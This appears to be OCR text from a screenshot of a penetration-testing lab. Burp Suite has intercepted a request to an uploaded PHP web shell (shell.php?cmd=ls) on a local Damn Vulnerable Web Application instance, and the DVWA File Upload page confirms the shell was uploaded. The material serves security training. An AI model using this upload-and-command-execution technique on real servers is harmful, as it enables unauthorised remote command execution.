 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.9:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.9
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.3
6 Sec-Purpose: prefetch;prerender
7 Purpose: prefetch
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
9 Accept-Encoding: gzip, deflate, br
10 Cookie: security=low; PHPSESSID=f85622eb52a6b75cddc777b7cd32ba65
11 Connection: keep-alive
12
13
Damn Vulnerable Web A
192.168.1.9/dvwa/hackable/uploads/shell.php?cmd=ls
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm